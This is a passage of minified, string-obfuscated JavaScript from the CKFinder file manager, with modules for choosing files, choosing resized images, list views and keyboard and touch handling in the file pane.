e.get(S("\x10usgq")).localeCompare(t.get(S("3PTBR")))}),i}}}),CKFinder.define(S("\x11fvla7TS_suxxl0tDOSHDRB[\x06lB@H]\0sY]\\GPdRKP@^XtS^'$\v7!(h#'="),[],function(){return S("$\x19JFJLF\x15&$UT\r\x11[G\x1aYWU]U\x1aFA77\x0331#-d&*&;:wi/&(b39=<'0{%=*3!99s6\r\0\x05\x06I\x16\x0f\x1d\rKT\x10\x17PN\x06\x04_\x01\x1a\x0e\x10V\n\x05EU\b\f\x1c\x10A\n\b>jjuss(}s{i0,}qu{|65xvu|'9\x7fvx\\HNMPAwCTASOO\x0e\rZNRX\\WQM\v\x15\t\x1b\x1aM]QKZ}c98ye/3f'+&)m32r[[stuv,#fzz5)p6\x13 \x01\x17\r\x13\x03G\x15\x14\x0e\x02\x1f\f\f\x03\x15\x15OQ\x10\x1c\x05\x16\x1a\x15\x1f\x1f^\x06\x05@}|yx;%os&`yOikoz|e2ni5u\x7f}zq~x <|HDAHAA\x04\\S\x16WV\fIO[Q\x1c[P[[FXK\x04\x18@G\x02\x1eV4o.\"*\"h#!;jvqpnm<% q)(:2>-! cb#\"\x12\b\x05\v\x10\x1e\x1dX\x15\x14HUfQA\x03\x11\x13\x17\x1fJ\x7f")}),CKFinder.define(S('5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\b&<4!|\x17=98+<\b>/4$:\x04(\x0f\x02\x03\0/\t\x18\x1c\x1e"\x18\b\x03A\x14\x1e\x06'),[],function(){return S("&\x1bDHHN@\x13$&KJ\x0f\x13]A\x18[YW]\x15_UQP3$\x10&7,<\",\0'*+(`<9+7 z6#$,67{! TV\\\b\f\x13\x11\x11F\x13\x11\x19\x0fVN\x1f\x0f\v\x19\x1ePS\x1a\x14\x1b\x12E[\x19\x10\x1a>\x16\x10orgQavo}mm(+xllf~uwk)7'58o{wix#=[Z\x1f\x03MQ\bIIDO\vQP\f\x11:\r\x1d_UWS[\x063\x06_UK\x1e\\, 10yg%,.d)##\"=*}#7 =/33u07:;8s<\x15\x12\x16\f\tH\0\x0e\r\x05\x0e\x18L\x18\x07B\x03\x05\x13\x07\x11X\x12\x1e\v\x18\x18\x17\x19\x19\\A\n\b>gms&ddhyx1/mdv<q{{zer5k\x7fhug{{\rHOBC@\vD]Z^DA\0LC_RY\x11\n??>\x04U[YYQ\x1e\\, 10yg%,.d)##\"=*}#7 =/33u07:;8s3\x01\x03\x07\x0fF[1\x0e\f\x1d\x02WC\x01\x0f\r\x15\x1dLy}IY\x13\x11\x0fDquA\x1a\x16v!aoevu:*jam!nf`\x7fbw>fpe~b|~6up\x7fxE\fAVWQIJ\x05KFDOF\x0eL[W\x1fP\\ZYD]\x14H^OTDZ$l+.%\"#j!':>8opEYXn::%##x-#+9`|+\x05\x19\x16AD\v\x07\n\rTH\b\x07\v-\x1a\x03\x05\x1d\x1e#\x1c\x12\x03\x10[Z\x0f\x1d\x1f\x17\x11ddz>&4$'l`yjnakk-3vzgtt{}}8;j|rjE\x1c\0X_\x18\x06N\\\x07]BHYF\x0fML\x10\r><\n\x18\\PL\x0564\x02[)7b ($54uk) *`-'?>!6y'3$1#??q43>\x07\x04O\0\x11\x16\x12\b\x05D\b\x07\x03\x0e\x05MN{{zH\x19\x17\x15\x1d\x15Z\x18\x10\x1c\r\f=#ahb(eogfyn!\x7fk|ykww9|{v\x7f|7w}\x7f{s\x02\x1fjFMBNS\x14\x06FJNHB\x11:8\x0e\x1cP\\@\t20\x06_UK\x1e\\, 10yg%,.d)##\"=*}#7 =/33u07:;8s<\x15\x12\x16\f\tH\x04\v\x07\n\x01K\x0f\x06\bB\x13\x19\x1d\x1c\x07\x10[\x05\x1d\n\x13\x01\x19\x19S\x16m`ef)lhw}}(5\x06\x04\x073y\x7fbf`5bnh|'9hxfk\x02\x01LBI@\x1b\x05KBLhY^Z@]yWZS]B\x15\x18M[YUSZZ8|`rfe\".;(('))sm48!26933zy,:0(;bB\x1a\x19^D\f\x12I\0\f\x03\f\x04\x19N\x12\rSLy}IY\x13\x11\x0fDq@R\x1a\x16v?\b")}),CKFinder.define(S('#gn`NFMOY\x03`AKE]W@\x1bs_[]J\x15mUXILo\x02*,+6#\x15-:#1))\x07"167\x05=0!'),[S("5CY\\\\HH_RLZ"),S("\x15|fm|hb"),S("%eln@DOI_\x01zDX^\x1c\x7fPOtW]_"),S("\vOFHf~uwa;C\x7froj5Y}n{0cNNOAFRNGG|BIZ"),S(";\x7fvxV.%'1k\x13/\"?:e\t->+`\x19%7>\x02<3 "),S("\rzjhe3P_S\x7fy||h4HxsoL@VFW\n`NDLY\x04oEA@CT`VG\\LR\\pWZ[XwK%,l'+1"),S('.[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x0e& ?"7\x011&?-==\x136=:;\x16\x0e\x11\x17\x17-\x11\x03\nF\r\x05\x1f')],function(e,t,o,n,i,r,s){"use strict";return n.extend({name:S("'kFD_IUZbU_G"),template:"",tagName:S("\x0ei\x7fc\x7f"),events:{'change [name="ckfChooseResized"]':function(e){t(e.currentTarget).val()===S("#{zER[]EF")?(this.$el.find(S("$\vELN\x04ICCB]J\x1dCW@]OSS\x15PWZ[X\x13\\526,)h .-%.8")).removeClass(S("\vyd#|dpfv9q\x7fdy{v~x")),this.$el.find(S(":\x15_VX\x12#)-,7 k5-:#1))c&=056y<8'--z22-++")).textinput(S("B&*$$+-")).removeAttr(S(" EKPEGJBL")).first().focus()):(this.$el.find(S("2\x1dW^P\x1a[QUTOX\x13M%2+9!!k.%(-.a.;<$>?~2<3;<*")).addClass(S("&RA\x04Y_MYK\x02TXARVYSS")),this.$el.find(S("/\x1eRYU\x19V^XWJ_\x16NXMV:$&n-(' -d#%<8:o9?\"& ")).textinput(S("\x1fDHQBFIC")).attr(S("\x0ekybsqxpr"),S("!FJWDDKMM")))}},childEvents:{keydown:function(e,t){if(t.evt.keyCode===o.down||t.evt.keyCode===o.up||t.evt.keyCode===o.tab){if(t.evt.preventDefault(),t.evt.stopPropagation(),t.evt.keyCode===o.down||t.evt.keyCode===o.up){var n=this.collection.where({isActive:!0}),i=n.indexOf(e.model)+(t.evt.keyCode===o.down?1:-1);i<0&&(i=n.length-1),i>n.length-1&&(i=0);var r=this.children.findByModel(n[i]);r&&r.focus()}t.evt.keyCode===o.tab&&e.$el.closest(S(",\x03MDV\x1cVZUYYP")).find(S("\fVjndp?p\x7fs;ummntr@")).eq(this.finder.util.isShortcut(t.evt,S("9ISU[J"))?-1:0).focus()}}},collectionEvents:{reset:function(){this.$el.html("")}},onRender:function(){var e=this;setTimeout(function(){e.$el.enhanceWithin()},0)},getChildView:function(e){var t={name:S(".lX^]@QgSDQC__uI[R"),finder:this.finder,template:r,tagName:S(" EKU"),events:{'keydown input[type="radio"]':function(e){this.trigger(S("\x1bwxg{OVL"),{evt:e})}},focus:function(){this.$el.find(S("?)/260")).focus()}};return e.get(S("\rmzce}~"))&&this.addCustomSizeViewConfig(t),i.extend(t)},addCustomSizeViewConfig:function(e){e.name=S("/sY]\\GPdRKP@^X~KL4./\n0 +"),e.className=S("B /#k$ &%8)`<*#8(60x?:9>?v?(-+\x0f\f"),e.template=s,e.tagName=S("=ZV6"),e.ui={width:S("*BB][[k_S^Q\b\x14TS_yNOIQR\x17(&7,g\x1b"),height:S("\x12zzeccCw{vy <|KGaVWQIJ`LCLDY\fr")},e.setSize=function(e,t){var n=e<=0?1:e,i=t<=0?1:t;this.ui.height.val(n),this.ui.width.val(i),this.model.set({size:i+"x"+n})},e.events[S(';USNJ4a\x026-k1.,="')]=function(){var e=this.model.get(S(".XYUF[")),t=this.model.get(S("=VZ)&*7")),n=t,i=this.ui.width.val();i.length||(i=1);var r=parseInt(i);r<e?n=r*(t/e):r=e,n=Math.round(n),this.setSize(n,r)},e.events[S("\x1fIORVP\x05fRA\x07BNEJF[")]=function(){var e=this.model.get(S("'_@N_D")),t=this.model.get(S("'@LCLDY")),n=e,i=this.ui.height.val(),r=parseInt(i);i.length||(r=1),r<t?n=r*(e/t):r=t,n=Math.round(n),this.setSize(r,n)}},getSelected:function(){return this.collection.findWhere({name:this.$el.find(S("\x10x|caaMyyt\x7f&>~uycIMLW@tB[@PNH\x0fs\x15SYWP_PR")).val()})}})}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x1115?(s\x1e60\x0f\x12\x07%\r\t\x03\x14"),[S("\x1biszzRRALV@"),S("\x0fz`gvfl"),S("8[[XW_QQ%"),S("3w~p^V]_I\x13pQ[5-'0k\x03/+-:e\x1d%(9<\x7f\x12:<;&3\x05=*3!99\x172\x01\x06\x075\r\0\x11")],function(w,s,a,r){"use strict";var d=S("\x0fONqfgayz"),o=100,n=110,y=S("\n#W=#6M:jH$8/J30A5AF\x7f2Z`\x0fyy^\x17\v\x1dT\x0e"),l=S("3\x1b\x1dmi\x17d\x11\x1f\x15");function e(t){var n=t.data.context.file;(t.data.items.add({name:S("\fNf`\x7fbw"),label:t.finder.lang.common.choose,isActive:n.get(S("\rh`|uwa")).get(S("-OL\\")).fileView,icon:S("#GN@\nKAED_H"),action:function(){var e=t.finder.request(S("\x13r|zrk#}~hN{sEBVF@"));1<e.length?c(t.finder,e):b(t.finder,n)}}),n.isImage()&&t.finder.config.resizeImages)&&(n.has(S("\x17qt{|yO{lI[GgEQG"))&&n.get(S("-GBQVWaQF_M]}[O]")).has(S("*D^DIF^P^`]OS"))||n.once(S("\x1d}wAOEF\x1eLKFOLxN_DTJtPFR"),function(){new a.Model({name:S("=}W/.1&\x16 5.2,.\x02!,)*"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S("\x15pxt}\x7fi")).get(S("1SPX")).imageResize||x(n),icon:S("\x1d}tF\fAKKJUB\x05[OXEWKK"),action:function(){f(t.finder,n)}}).set(S("&FK]C]I"),x(n))}),t.data.items.add(new a.Model({name:S("#gMIH[LxN_DTJTx_RSP"),label:t.finder.lang.chooseResizedImage.title,isActive:n.get(S("\x16qwu~~n")).get(S("\x1az\x7fq")).imageResize||x(n),icon:S("0RYU\x19V^XWJ_\x16NXMV:$&"),action:function(){f(t.finder,n)}})))}function t(e){var t=e.data.file;if(_(e,function(){b(e.finder,t)}),t.isImage()&&e.finder.config.resizeImages){var n=t.has(S("5_ZY^_iYNWE%\x05#7%"))&&t.get(S("=WR!&'\x11!6/=-\r+?-")).has(S("\x1crlvGHLBHvO]M")),i=new a.Model({name:S("\x1c^vpORGqAVO]MMcFMJK"),type:S("7ZLNOSS"),priority:o,alignment:S("\x17hksv}og"),icon:S("\x13w~p:{qutox3mERKYAA"),label:e.finder.lang.chooseResizedImage.title,isDisabled:!(t.get(S("8_UWXXL")).get(S("\x1d\x7f|L")).imageResize||x(t)),action:function(){f(e.finder,t)}});n||(t.once(S('/SYS]SP\f^UX]^nXMV:$\x06"0$'),function(){i.set(S("%OTl@YJNAKK"),!x(t))}),e.finder.request(S("\x16~ux}~&z{krDQJ^@B"),{file:t})),e.data.toolbar.push(i)}}function u(e){_(e,function(){c(e.finder,e.finder.request(S("6QQU_H\x06Z[K\x13$.&'1##")))})}function c(t,e){var n=e.clone();n.forEach(function(e){!e.getUrl()&&e.get(S("<[QS$$0")).getResourceType().get(S("5CD]iHTDD}P-,#- "))&&e.set(S("\x1chls"),t.request(S("3R\\ZR\x02^_OlOQG9\x140/"),{file:e}))}),t.fire(S("/VX^VG\x0fU_WVI^"),{files:n},t),M(t)}function f(e,t){var n=new a.Collection,i=e.config.initConfigInfo.images;C(n,e,t,i),t.on(S("\x12p|txp}#sv}z{MERKYAaGSI"),function(){n.reset(),C(n,e,t,i)}),e.request(S("=ZV!--$"),{title:e.lang.chooseResizedImage.title,name:S("8zRTSN[m%2+9!!\x0f*)./"),buttons:[S("\x17{xtxyq"),S("*DG")],view:new r({finder:e,collection:n}),context:{file:t}})}function h(e){var t=this.finder,n=e.file,i=new s.Deferred;if(n.has(S("3]XWP]k_HUG[{!5#"))&&n.get(S("E/*)./\x19)>'55\x153'5")).has(S("\x19uiuzwqAMqJ^@")))i.resolve(n);else{var r=n.get(S("\x11t|xqse"));t.once(S("\x16twtwzry$~FUGQ\x1ebCSzLYBVHJf]PUVG"),function(e){var t=e.data.context.file,o=new a.Model;e.data.response.resized&&o.set(S("'ZLYBVHJ"),e.data.response.resized),e.data.response.originalSize&&o.set(S("\x18vhr{tp~LrKYA"),e.data.response.originalSize),w.forEach(e.data.response.resized,function(e,r){if(r!==d){var t={fileName:e.name?e.name:e};e.url&&(t.url=e.url),o.set(E(r),t,{silent:!0})}else w.forEach(e,function(e){var t=e.name?e.name:e,n=t.match(y);if(n){var i={fileName:t};e.url&&(i.url=e.url),o.set(E(r,n[1]),i,{silent:!0})}})}),t.set(S("\x12zytqrJ|irfxZ~T@"),o),e.data.context.dfd.resolve(t)});var o={fileName:n.get(S("%HFEL"))};w.isArray(t.config.resizeImages)&&t.config.resizeImages.length&&(o.sizes=t.config.resizeImages.join(",")),t.request(S(";_RSR!/&y7 (#"),{name:S(":|YIlZ3(8& \f+&/,9"),folder:r,params:o,context:{dfd:i,file:n}})}return i.promise()}function g(o){var e=this.finder,t=o.file,n=new s.Deferred,i=o.size;if(!o.name)throw S("\x19Nsy=z~T@\fMEHC\x07XHXJAHZJB\x11[@\x14GSFMPH^X");if(o.name===d){if(!o.size)throw S("\x15B\x7f}9~zh|0lI[G\x03TDTFEL^N^\rG\\\x10CWBA\\DR\\\x19MSYS\x1eJ3(,$dg=))$/6nc").replace(S(")QEM@KR"),d);i=o.size}else{if(!e.config.initConfigInfo.images.sizes[o.name])throw S("4a^R\x18W[VY\x1d\x1cD. /&9gf.;i$$8m- >7;4!'33x?5)|/;,\t\x1b\x07\x07D\f\v\x06\x0f\f\x19").replace(S('@:,") ;'),o.name);i=e.config.initConfigInfo.images.sizes[o.name]}if(t.has(S("\x12zytqrJ|irfxZ~T@"))&&t.get(S("=WR!&'\x11!6/=-\r+?-")).has(S("1@VG\\LR\\lHW")+i))n.resolve(t);else{var r=t.get(S("E ($-/9"));e.once(S("0R]^YTXS\x02X\\OYO\x04v- %&\x16 5.2,"),function(e){var t=e.data.context.file,n=e.data.response.url,i=t.get(S("-GBQVWaQF_M]}[O]"));if(i||(i=new a.Model,t.set(S("\x13}xwp}K\x7fhug{[AUC"),i)),o.save){var r=i.get(S(" SGPM_CC"));r||(r={},i.set(S(">M%2+9!!"),r)),r.__custom||(r.__custom=[]),r.__custom.push(n.match(l)[0])}i.set(E(o.name,o.size),{url:n}),e.data.context.dfd.resolve(t)}),e.request(S("1Q\\YXWY\\\x03I^RY"),{name:S("6~UX]^nXMV:$"),folder:r,type:S("&WGZ^"),params:{fileName:t.get(S("\x0eaq|w")),size:i},context:{dfd:n,file:t}})}return n.promise()}function p(e){var t=this.finder,n=e.file,i=w.extend({fileName:n.get(S("\x13zt{r"))},e.params);return e.cache?i.cache=e.cache:t.config.initConfigInfo.proxyCache&&(i.cache=t.config.initConfigInfo.proxyCache),t.request(S("\rm`}|s}p/cet"),{command:S(":kNRFF"),params:i,folder:n.get(S("?&..'!7"))})}function v(e){var t=this.finder,n=e.file,i=new s.Deferred,r=n.getUrl();return n.get(S("\x1dxpLEGQ")).getResourceType().get(S("4@ERhKUCE~QR- ,'"))&&(r=t.request(S("5P^T\\\0\\YInM/9;\x166)"),e)),r?i.resolve(r):t.request(S("7[VWV]SZ\x053$,'"),{name:S(":|YIxV,$\x171("),folder:n.get(S("/V^^WQG")),params:{fileName:n.get(S("8W[VY"))},context:{dfd:i,file:n}}),i.promise()}function m(e){var t=this.finder,n=e.file,i=new s.Deferred;return t.request(S("4VYZUXT_\x06N[Q$"),{name:S("\x14Rsc^pv~Ior"),folder:n.get(S(")LD@IK]")),params:{fileName:n.get(S("5XVU\\")),thumbnail:e.thumbnail},context:{dfd:i,file:n,thumbnail:e.thumbnail}}),i.promise()}function C(f,h,e,t){var n=e.get(S("7QT[\\Yo[L);'\x07%1'")),g=n&&n.get(S('"LVLANFHFxEWK'))||"",p=e.get(S("#BJJCM[")).get(S("#EFJ")).imageResize,i=e.get(S("A$,(!#5")).get(S("B\"')")).imageResizeCustom,r=f.add({label:h.lang.chooseResizedImage.originalSize,size:g,name:S("\x19uiuzwqAM"),isActive:!0,isDefault:!1}),v=n&&n.get(S('"QAVO]MM')),m=!0;if(w.forEach(t.sizes,function(e,t){var n=e,i=p;if(!w.isArray(h.config.resizeImages)||!h.config.resizeImages.length||w.contains(h.config.resizeImages,t)){if(v&&v[t]){var r=v[t].match(y);2===r.length&&(n=r[1]),i=!0}else if(g){var o=g.split("x"),s=e.split("x"),a=parseInt(s[0]),l=parseInt(s[1]),u=parseInt(o[0]),c=parseInt(o[1]),d=function(e,t,n,i){var r={width:e,height:t},o=e/n,s=t/i;1==o&&1==s||(o<s?r.height=parseInt(Math.round(i*o)):s<o&&(r.width=parseInt(Math.round(n*s))));r.height<=0&&(r.height=1);r.width<=0&&(r.width=1);return r}(a,l,u,c);u<=d.width&&c<=d.height?i=!1:n=d.width+"x"+d.height}f.add({label:h.lang.chooseResizedImage.sizes[t]?h.lang.chooseResizedImage.sizes[t]:t,size:n,name:t,isActive:i,isDefault:m&&i}),m=!1}}),v&&v.__custom){var o=[];w.forEach(v.__custom,function(e){var t=e.match(y);t&&(t=t[1],o.push({label:t,size:t,width:parseInt(t.split("x")[0]),name:d+"_"+t,url:e,isActive:!0}))}),w.chain(o).sortBy(S("3C\\RCP")).forEach(function(e){f.add(e)})}if(i){var s=0,a=0;if(g){var l=g.split("x");s=l[0],a=l[1]}f.add({name:d,custom:!0,isActive:i,isDefault:!1,width:s,height:a,size:s+"x"+a})}f.findWhere({isDefault:!0})||r.set(S(":ROy[Y!4.7"),!0)}function b(e,t){var n=t.getUrl(),i=new a.Collection([t]);if(!n)return F(e),void e.request(S("\x10w{\x7fq/qrlLhw"),{file:t}).then(function(){e.request(S("'DFKOI_\x14GYUW")),c(e,i)});c(e,i)}function _(e,t){e.data.toolbar.push({name:S("\vOea`ct"),type:S("=\\J45--"),priority:n,icon:S("4V]Q\x15ZRTSN["),label:e.finder.lang.common.choose,action:t})}function x(e){var t=e.get(S("6QWU^^N")).get(S("3UVZ")),n=e.has(S(")CFMJK}UB[IQqWCY"))&&!!w.size(e.get(S("E/*)./\x19)>'55\x153'5")).get(S('?2$1*> "')));return t.imageResize||t.imageResizeCustom||n}function E(e,t){return e===d?S("<O[L);''\x117*\x18+<9?# ")+t:S("B1!6/=--\x1f9 \x12")+e}function M(e){e.config.chooseFilesClosePopup&&e.request(S("D&*(;,\x1a$<8>"))}function F(e){e.request(S("\v`bokuc(`|za"),{text:e.lang.files.gettingFileData+" "+e.lang.common.pleaseWait})}return function(i){this.finder=i,this.isEnabled=i.config.chooseFiles,i.config.ckeditor&&(i.on(S("5P^T\\I\x01_UQP3$"),function(e){var t=e.data.files.pop();i.request(S("'N@FN\x16JK[eC^"),{file:t}).then(function(){var e={fileUrl:t.getUrl(),fileSize:t.get(S("\v\x7fdtj")),fileDate:t.get(S(";X\\JZ"))};i.config.ckeditor.callback(e.fileUrl,e)})}),i.on(S(':]UQ[\x05#)-,7 |5-:#1))\x07"167'),function(e){var t=e.data.file,n={fileUrl:e.data.resizedUrl,fileSize:0,fileDate:t.get(S("\x0ekqew"))};i.config.ckeditor.callback(e.data.resizedUrl,n)})),this.isEnabled&&(i.on(S("(JEEXHV[}T\\F\x0eS_[]"),function(e){e.data.groups.add({name:S("B ,*)4-")})},null,null,10),i.on(S("9YTRI[G4\f'-1\x7f .$,p($\"!<5"),e),i.on(S("B7+**%);p9)>+;j\x1c3::o0>4<"),t),i.on(S('\x10e}|xwwe"k\x7fhyi$RAHL\x19BLJB['),u),i.on(S("!ALIHGIL\x13E@\x16~OYUx_RSP"),function(e){e.data.context.file.set(S("!KNEBCuMZCQIiO[Q"),new a.Model)}),i.setHandlers({"image:getResized":{callback:h,context:this},"image:resize":{callback:g,context:this},"image:getResizedUrl":{callback:m,context:this},"files:choose":{context:this,callback:function(e){c(i,e.files)}},"internal:file:choose":{context:this,callback:function(e){b(i,e.file)}}})),i.setHandlers({"file:getUrl":{callback:v,context:this},"file:getProxyUrl":{callback:p,context:this}}),i.on(S("2P[X[VV]\0ZZI[Mz\x06'7\x02,*\"\x1d;&"),function(e){e.data.context.thumbnail||e.data.context.file.set(S("3AGZ"),e.data.response.url),e.data.context.dfd.resolve(e.data.response.url)}),i.on(S("'L@KGCJ\x14lX^]@QgSDQC__uP_X%{-("),function(e){var t=e.data.view.getSelected();!function(n,e,t,i,r){if(e===S("\vc\x7fghy\x7fs\x7f"))return b(n,i);0===e.indexOf(d+"_")&&(e=d);var o=i.get(S(")CFMJK}UB[IQqWCY")),s=E(e,t);if(o&&o.has(s)){var a=o.get(s),l={file:i};if(a.url)return c(i,a.url);var u=S("A$*( | -=\x1f9 ");return e!==S("(FXBKD@N\\")&&a.fileName&&(u=S("-GBQVW\tSPBe]JSAYYkM,"),l.thumbnail=a.fileName),F(n),n.request(u,l).then(function(e){c(i,e)})}function c(e,t){n.request(S(",AANTT@\t\\\\RR")),n.fire(S("\x15p~t| xtrqlE\x1bPFWL\\BL`GJKH"),{file:e,resizedUrl:t},n),M(n)}F(n),n.request(S("\x1evM@EF\x1eWCTASO"),{file:i,size:t,name:e,save:r}).then(function(e){c(e,e.get(S("&NEHMN~H]FJTvR@T")).get(s).url)})}(i,t.get(S("5XVU\\")),t.get(S("\x14f\x7fm}")),e.data.context.file),i.request(S("1VZUYYP\x02]_HHOQF"))})}}),CKFinder.define(S("\nHGKgatt`<B|s`k6Xzox1VNRVBJQ\tdGEFNOYG@^g[VC"),[S("(\\DOI_]L_CW"),S("6]IL_IE"),S("5[VJPUUYIJZ"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x17:;:77')],function(r,o,s,t){"use strict";var n=s.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},_renderChildren:function(){this.destroyEmptyView(),this.attachCollectionHTML(""),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod(S("\x13vppxj| iyszzR\x1bALHICD\\@EE"),this),this._showInstantCollection(),this.triggerMethod(S(".]U_VVF\x0fUXTU_XHTQQ"),this),this.children.isEmpty()&&this.getOption(S("$COK\\LX"))&&this.showEmptyView())},_onCollectionAdd:function(e,t){var n=t.indexOf(e),i=this.getChildViews(),r=o(this.instantRenderChild(e));this.destroyEmptyView(),n>=i.length?this.$el.append(r):r.insertBefore(i.eq(n)),this.triggerMethod(S("C'-/+,?#.;w<*>57!"))},_onCollectionRemove:function(e){var t=this.getChildViewElement(e).remove();this.removeChildView(t),this.checkEmpty()},_sortViews:function(){var e=this._filteredSortedModels();r.find(e,function(e,t){var n=this.getChildViewElement(e);if(n.length)return this.getChildViews().index(n)!==t},this)&&this.resortView()},_showInstantCollection:function(){var e=this._filteredSortedModels(),n=[],i=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));i=s._getValue(i,this,[void 0,0]),r.each(e,function(e,t){n.push(this.getPreRenderer(e).preRender(e,i,t))},this),this.attachCollectionHTML(n.join(""))},buildChildView:function(e,t,n){var i=new t(r.extend({model:e,finder:this.finder},n));return s.MonitorDOMRefresh(i),i},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},attachCollectionHTML:function(e){this.el.innerHTML=e},getPreRenderer:function(){throw S(":uSI\x1eV-1.&) (3--")},getChildViews:function(){throw S(" oMW\x04LKWDLGNBYKK")},instantRenderChild:function(){throw S("%hH\\\tCF\\AKBU_FVP")}})}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x10>4<)t\n4;(\x13N!\f\t\b\t\tG/\x03\x07\t\x1e8\x06\x15\x06?\x1a\f\x1c\x18"),[S("\x17mw~~nn}pRD"),S('"IUPCUQ'),S("3w~p^V]_I\x13hJV,n\t&=\x06)#-")],function(t,a,o){"use strict";function l(e){if(e)return S(",NFF\\UDZQB\f")+(e.get(S("\x1ckwzW\x1bKPbJJCM["))?S(")LD@IK]"):S("\x1c{wsE"))+":"}return{getMethods:function(){return{shouldFocusFirstChild:function(){if(this.el===document.activeElement&&this.collection.length){var e=this.collection.first();return e.trigger(S("1T\\W@E"),e),!0}return!1},getEmptyViewData:function(){var e,t=!1;if(this.collection.isLoading){var n=this.finder.lang.files.loadingFilesPane;e={title:this.finder.lang.common.pleaseWait+" "+n.title,text:n.text},t=!0}else e=this.collection.isFiltered?this.finder.lang.files.filterFilesEmpty:this.finder.lang.files.emptyFilesPane;return{title:e.title,text:e.text,displayLoader:t}},updateHeightForBorders:function(e){var t=parseInt(getComputedStyle(this.el).getPropertyValue(S("8I[_XTPXm5-3"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x16gy}~rrz3}OUVLI"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x1aysozzR\fVLT\bQNL]B"))),r=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fQ[ABXU\x14MRXIV"))),o=e.height-t-n-i-r;return this.$el.css({"min-height":o}),o},checkDoubleTap:function(e){var t=e.currentTarget.id,n=a(e.currentTarget),i=n.data(S("\x15u|~4su1iqjCI\x0fBP")),r=e.timeStamp;n.data(S("B /#k.&d>$9.&b1%"),r);var o=i&&r-i<500,s=this.collection.get(t);this.trigger(l(s)+S(o?"\filcdpb":"\x12g{`u\x7f"),{evt:e,model:s})}}},attachModelEvents:function(n,i){var e={focus:function(e){this.getChildViewElement(e).find(S("6\x19MP\x17YHS")).focus(),this.trigger(S('C",*"r/%(9>++'),e)},refresh:function(e){this.refreshView(e)},selected:function(e){this.getChildViewElement(e).find(S("$\vSN\x05K^E")).addClass(S("\x19or1\x7fjq\r@AWMSC"))},deselected:function(e){this.getChildViewElement(e).find(S("(\x07_B\x01OZA")).removeClass(S('"VM\bDSF\x04KHXDXJ'))},change:function(e){e.changed.name&&this.refreshView(e)}};t.each(e,function(e,t){i.listenTo(n,t,e)})},getEvents:function(r){var n={keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\x17kqs}h")))if(e.target!==this.el&&e.target!==this.$el.find(S("=\x10\\+'o%-)#4e?#.;")).get(0)){if(e.target!==e.currentTarget){var t=a(e.target).closest(r),n=t.get(0).id,i=this.collection.get(n);if(e.keyCode===o.menu||e.keyCode===o.f10&&this.finder.util.isShortcut(e,S("\x13g}\x7fql")))return void this.trigger(l(i)+S("\vob`{uif~q{c"),{el:t,evt:e,model:i});this.trigger(l(i)+S("\x1etEXFLSK"),{evt:e,model:i,el:t})}}else this.trigger(S("%MBQME\\B"),{evt:e});else this.finder.request(this.finder.util.isShortcut(e,"")?S("#BJER[\x13DNTY"):S("$CID]Z\x10[^HX"),{node:this.$el,event:e})},focus:function(e){setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20),e.target===e.currentTarget&&this.collection.length&&(e.preventDefault(),e.stopPropagation(),this.trigger(S("5PX[LI^X")))}},e={touchstart:function(t){var n=t.currentTarget.id,i=a(t.currentTarget);i.data(S("2P_S\x1b^V\x14NTI^V"),!0);var e=i.data(S("9YPZ\x10WQm5-6'-k3!$/$99"));e&&clearTimeout(e);var r=this;e=setTimeout(function(){if(i.data(S("\x0fszt>}{;cwlys"))){var e=r.collection.get(n);if(!e)return;r.trigger(l(e)+S("\x15zxv~nti~v"),{evt:t,model:e}),i.data(S("\x14v}q5pt6hrk|H"),!1)}i.data(S("-MDV\x1c[]\x19AYB[Q\x17OUP[P55"),void 0)},700),i.data(S('6TS_\x17RR\x10JP5"*n0,+"\'<>'),e)},touchend:function(e){var t=e.currentTarget.id,n=a(e.currentTarget);if(this.checkDoubleTap(e),n.data(S("\x1c~uy\rHL\x0ePJSD@"))){var i=this.collection.get(t);if(!i)return;this.trigger(l(i)+S("*H@DMD"),{evt:e,model:i})}n.data(S("\x1axw{3vN\fVLQFN"),!1)},touchcancel:function(e){a(e.currentTarget).data(S("(JAM\x01D@\x02D^GP\\"),!1)},touchmove:function(e){a(e.currentTarget).data(S("\nhgk#f~<f|av~"),!1)},contextmenu:function(e){var t=e.currentTarget.id,n=this.collection.get(t);a(e.currentTarget).data(S("\x1d}tF\fKM\tQIRKA"))?e.preventDefault():this.trigger(l(n)+S(";_RPK%96.!+3"),{evt:e,model:n,el:document.getElementById(t)})},click:function(e){var t=e.currentTarget.id,n=this.collection.get(t);this.trigger(l(n)+S("@\".*'."),{evt:e,model:n,el:document.getElementById(t)})},dblclick:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("\vhobl|xqx"),{evt:e,model:t})},dragstart:function(e){var t=this.collection.get(e.currentTarget.id);this.trigger(l(t)+S("3PGWPKM[IH"),{evt:e,model:t})},dragend:function(e){var t=this.collection.get(e.currentTarget.id);function n(e){e.cancel()}this.finder.on(S("\x1fUH\x18PSLVBDLL_"),n,null,null,1),this.finder.on(S("\x19or&nivPDPJCMR"),n,null,null,1),setTimeout(function(){this.finder.removeListener(S("*^E\x17]XYAW_QSB"),n),this.finder.removeListener(S("\x13a|,dopj~ntywT"),n)},500),this.trigger(l(t)+S("C 7' -'."),{evt:e,model:t})},blur:function(e){e.target.tabIndex=-1},focus:function(e){e.target.tabIndex=0}};return t.forEach(e,function(e,t){n[t+" "+r]=e}),n}}}),CKFinder.define(S("5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\b&<4!|\x12<:2+\x104=3s:0\x14"),[],function(){return 